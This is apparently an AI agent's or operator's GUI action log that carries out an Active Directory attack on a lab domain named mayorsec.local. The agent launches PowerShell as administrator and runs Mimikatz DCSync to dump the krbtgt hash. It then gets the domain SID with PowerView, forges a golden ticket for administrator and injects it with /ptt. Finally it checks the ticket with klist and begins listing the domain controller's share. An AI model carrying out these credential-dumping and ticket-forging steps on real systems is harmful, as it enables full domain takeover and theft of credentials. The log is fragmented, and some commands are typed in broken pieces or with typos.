
mouse_move(772, 449)

mouse_move(305, 78)

Step: Launch Windows PowerShell as administrator from the taskbar search recent apps
left_click_drag(305, 83, 329, 87)

left_click(128, 581)

left_click(128, 583)

left_click(117, 359)

left_click(82, 284)

left_click_drag(303, 44, 358, 80)


Step: Run Invoke-Mimikatz lsadump::dcsync for user krbtgt on domain mayorsec.local to dump its hash
type("invoke-miim")

type("-Command '")

type("\"lsadump")

type("::dc")

type("sync /doma")

type("in:mayorsec.")

type("local /")

type("user:krbtg")

type("t\"'")

scroll("down", 3)


scroll("down", 3)

Step: Load PowerView and run Get-DomainSID -Domain mayorsec.local to get the domain SID
type("PowerView")

type("Get-DomainPolicy")

mouse_move(367, 321)

type("Get-DomainSID -Domain")

type("mayorsec.local")

scroll("down", 3)

mouse_move(439, 397)

Step: Begin the Invoke-Mimikatz kerberos::golden command for User:administrator on domain mayorsec.local
type("invoke-mimikatz -Command")

type("'\"")

type("kerberos::")

type("golden /")

type("User:")

type("administrator")

type("/domain")

type(":mayorsec.local /sid")

type(":")

type("S-1-5-21-1095872080-3254731264-2669788728")

type("/k")

Step: Rerun the golden-ticket command with /ptt to inject the ticket, then check it with klist
type("/ptt")

mouse_move(719, 570)

type("klist")


Step: Start listing the dc01 share with ls \\dc after submitting the golden ticket
type("ls \\\\dc")
